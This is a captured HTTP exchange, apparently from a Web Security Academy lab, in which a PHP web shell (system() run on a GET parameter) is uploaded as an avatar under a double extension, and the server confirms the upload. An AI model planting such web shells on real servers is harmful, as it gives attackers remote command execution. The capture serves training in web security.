 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0abb00b60307cd6d80b84911001b0023.web-security-academy.net
3 Cookie: session=je15KKUOfaJ1m5I2BtUOyi6NpL6NQFU9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary3d2053d65cf451b12f498745389f5888
9 Content-Length: 524
10 Origin: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net
11 Referer: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3d2053d65cf451b12f498745389f5888
21 Content-Disposition: form-data; name="avatar"; filename="command-exploit.php.jpg"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 20:07:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 144
8
9 The file avatars/command-exploit.php.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>